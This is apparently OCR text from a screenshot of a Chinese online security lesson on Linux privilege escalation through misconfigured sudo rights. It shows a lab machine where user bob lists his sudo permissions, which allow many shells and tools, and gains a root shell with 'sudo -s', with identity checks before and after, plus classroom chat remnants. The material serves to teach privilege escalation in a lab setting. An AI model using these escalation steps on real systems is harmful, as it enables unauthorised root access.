 上课中 00:24:40
网络安全
Linux权限提升
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
01
滥用的sudo权限
sudo -l ：显示出自己（执行 sudo 的使用者）的权限
bob@linsecurity:~$ sudo -l
[sudo] password for bob:
Matching Defaults entries for bob on linsecurity:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bob may run the following commands on linsecurity:
(ALL) /bin/ash, /usr/bin/awk, /bin/bash, /bin/sh, /bin/csh, /usr/bin/curl, /bin/dash, /bin/ed, /usr/bin/env, /usr/bin/expect,
/usr/bin/find, /usr/bin/ftp, /usr/bin/less, /usr/bin/man, /bin/more, /usr/bin/scp, /usr/bin/socat, /usr/bin/ssh, /usr/bin/
/usr/bin/zsh, /usr/bin/pico, /usr/bin/rvim, /usr/bin/perl, /usr/bin/tclsh, /usr/bin/git, /usr/bin/script, /usr/bin/scp
bob@linsecurity:~$
sudo –s：执行环境变数中的 shell所指定的 shell ，或是 /etc/passwd 里所指定的 shell
bob@linsecurity:~$ whoami
bob
bob@linsecurity:~$ id
uid=1000(bob) gid=1004(bob) groups=1004(bob)
bob@linsecurity:~$ sudo -s
root@linsecurity:~# whoami
root
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~#
讨论区 成员(21)
任泽登
1
1
老师 mingy
sudo
老师 mingy
nano
老师 mingy
vim
1
任泽登
1
发送
资源监控